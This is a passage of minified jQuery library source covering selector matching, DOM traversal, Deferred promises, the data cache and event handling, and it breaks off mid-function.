i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function 